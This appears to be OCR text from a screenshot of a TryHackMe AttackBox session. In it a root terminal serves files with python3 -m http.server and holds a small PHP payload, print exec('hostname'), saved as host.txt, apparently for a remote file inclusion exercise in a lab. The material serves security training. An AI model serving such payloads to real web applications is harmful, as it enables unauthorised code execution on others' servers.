 Applications Places System Thu 24 Jul, 19:50 AttackBox IP:10.10.44.82
root's Home
Terminal
Tools
Additional Tools
NetworkConfigs
root@ip-10-10-44-82: ~
File Edit View Search Terminal Help
root@ip-10-10-44-82:~# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
root@ip-10-10-44-82:~# ls
burp.json Desktop Instructions Postman Scripts thinclient_drives
CTFBuilder Downloads Pictures Rooms snap Tools
root@ip-10-10-44-82:~# nano host.txt
root@ip-10-10-44-82:~# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
root@ip-10-10-44-82: ~
File Edit View Search Terminal Help
GNU nano 4.8 host.txt
<?php
print exec('hostname');
?>
[ Read 5 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line
THM AttackBox 1h 9min 46s